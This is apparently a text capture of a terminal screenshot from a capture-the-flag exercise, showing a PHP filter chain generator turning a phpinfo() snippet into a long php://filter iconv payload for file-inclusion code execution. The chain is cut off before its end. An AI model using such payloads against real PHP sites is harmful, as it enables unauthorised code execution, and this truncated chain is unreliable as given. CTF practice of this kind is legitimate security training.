 ~/De/t/ch/exploit/php_filter_chain_generator main ····· 3s 19:36:16
ghv owner
The repo php_filter_chain_generator is owned by synacktiv
~/De/t/cheese.ctf/exploit/php_filter_chain_generator main ····· 19:36:35
python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?>  '
[+] The following gadget chain will generate the following code : <?php phpinfo(); ?>   (base64 value: P
D9waHAgcGhwaW5mbygpOyA/PiAg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SH
IFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-1
6|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-en
code|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS93
2.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-
4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert
.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.i
conv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.
iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.85
1.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|c
onvert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UT
ENG
19:37
01/22/2025